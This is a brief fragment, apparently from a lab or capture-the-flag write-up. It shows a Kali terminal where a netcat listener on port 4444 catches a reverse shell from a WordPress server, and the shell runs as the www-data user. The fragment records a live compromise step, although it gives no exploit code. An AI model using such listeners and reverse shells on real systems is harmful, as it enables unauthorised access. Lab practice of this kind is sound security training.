 ┌──(root㉿kali)-[/tools/php] └─# nc -lvnp 4444 listening on [any] 4444 ... connect to [192.168.2.4] from (UNKNOWN) [192.168.2.60] 41886 bash: cannot set terminal process group (466): Inappropriate ioctl for device bash: no job control in this shell www-data@Change:/var/www/wordpress.change.dsz/wp-admin$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data)